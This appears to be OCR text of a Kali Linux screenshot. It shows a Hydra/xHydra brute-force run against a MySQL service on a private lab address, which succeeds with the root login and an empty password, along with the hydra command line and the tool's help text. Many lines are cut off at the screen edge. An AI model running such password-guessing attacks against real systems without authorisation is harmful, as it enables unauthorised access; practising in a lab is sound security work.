 rash
python-gob...
System
ome
ey-wo...
list_1.txt
ph.svg
on-gtk...
generatedC...
xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-05
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
[DATA] max 2 tasks per 1 server, overall 2 tasks, 484378 login tries (l:1/p:484
[DATA] attacking mysql://192.168.88.133:3306/
[ATTEMPT] target 192.168.88.133 - login "root" - pass "root" - 1 of 484378 [c
[ATTEMPT] target 192.168.88.133 - login "root" - pass "" - 2 of 484378 [child
[3306][mysql] host: 192.168.88.133 login: root
[STATUS] attack finished for 192.168.88.133 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-05
<finished>
Start Stop Save Output Clear Output
hydra -s 3306 -V -l root -P /home/kali/Desktop/generatedCrunch.txt -e n...
root@kali: /home/kali/Desktop
File Actions Edit View Help
0 upgraded, 0 newly installed, 0 to remove and 213 not upgraded.
┌──(root㉿kali)-[/home/kali/Desktop]
└─# hydra
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Syntax: hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e nsr] [
-o FILE] [-t TASKS] [-M FILE [-T TASKS]] [-w TIME] [-W TIME] [-f] [-s PORT] [
-x MIN:MAX:CHARSET] [-c TIME] [-ISOuvVd46] [-m MODULE_OPT] [service://server[
:PORT][/OPT]]
Options:
-l LOGIN or -L FILE login with LOGIN name, or load several logins from FIL
E
-p PASS or -P FILE try password PASS, or load several passwords from FILE
-C FILE colon separated "login:pass" format, instead of -L/-P options
-M FILE list of servers to attack, one entry per line, ':' to specify por
t
-t TASKS run TASKS number of connects in parallel per target (default: 16)
-U service module usage details
-m OPT options specific for a module, see -U output for information
-h more command line options (COMPLETE HELP)
server the target: DNS, IP or 192.168.0.0/24 (this OR the -M option)
service the service to crack (see below for supported protocols)
OPT some service modules support additional input (-U for module help
)
Supported services: adam6500 asterisk cisco cisco-enable cvs firebird ftp[s]
http[s]-{head|get|post} http[s]-{get|post}-form http-proxy http-proxy-urlenum
icq imap[s] irc ldap2[s] ldap3[-{cram|digest}md5][s] memcached mongodb mssql
mysql nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres radm
in2 rdp redis rexec rlogin rpcap rsh rtsp s7-300 sip smb smtp[s] smtp-enum sn
mp socks5 ssh sshkey svn teamspeak telnet[s] vmauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs.
Licensed under AGPL v3.0. The newest version is always available at;
https://github.com/vanhauser-thc/thc-hydra
Please don't use in military or secret service organizations, or for illegal
purposes. (This is a wish and non-binding - most such people do not care abou
t